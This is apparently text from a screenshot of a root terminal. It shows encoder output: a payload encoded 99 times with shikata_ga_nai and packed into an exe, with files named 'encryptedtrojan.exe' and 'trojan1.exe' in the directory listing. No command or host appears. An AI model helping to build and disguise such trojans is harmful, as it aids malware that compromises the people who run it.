 root@DESKTOP-O109TSU: ~
File Actions Edit View Help
root@DESKTOP-O109TSU: ~
x86/shikata_ga_nai succeeded with size 2493 (iteration=75)
x86/shikata_ga_nai succeeded with size 2522 (iteration=76)
x86/shikata_ga_nai succeeded with size 2551 (iteration=77)
x86/shikata_ga_nai succeeded with size 2580 (iteration=78)
x86/shikata_ga_nai succeeded with size 2609 (iteration=79)
x86/shikata_ga_nai succeeded with size 2638 (iteration=80)
x86/shikata_ga_nai succeeded with size 2667 (iteration=81)
x86/shikata_ga_nai succeeded with size 2696 (iteration=82)
x86/shikata_ga_nai succeeded with size 2725 (iteration=83)
x86/shikata_ga_nai succeeded with size 2754 (iteration=84)
x86/shikata_ga_nai succeeded with size 2783 (iteration=85)
x86/shikata_ga_nai succeeded with size 2812 (iteration=86)
x86/shikata_ga_nai succeeded with size 2841 (iteration=87)
x86/shikata_ga_nai succeeded with size 2870 (iteration=88)
x86/shikata_ga_nai succeeded with size 2899 (iteration=89)
x86/shikata_ga_nai succeeded with size 2928 (iteration=90)
x86/shikata_ga_nai succeeded with size 2957 (iteration=91)
x86/shikata_ga_nai succeeded with size 2986 (iteration=92)
x86/shikata_ga_nai succeeded with size 3015 (iteration=93)
x86/shikata_ga_nai succeeded with size 3044 (iteration=94)
x86/shikata_ga_nai succeeded with size 3073 (iteration=95)
x86/shikata_ga_nai succeeded with size 3102 (iteration=96)
x86/shikata_ga_nai succeeded with size 3131 (iteration=97)
x86/shikata_ga_nai succeeded with size 3160 (iteration=98)
x86/shikata_ga_nai succeeded with size 3189 (iteration=99)
x86/shikata_ga_nai chosen with final size 3189
Payload size: 3189 bytes
Final size of exe file: 73802 bytes
root@DESKTOP-O109TSU:~# ls
Desktop Documents Downloads encryptedtrojan.exe Music Pictures Public Templates trojan1.exe Videos
root@DESKTOP-O109TSU:~#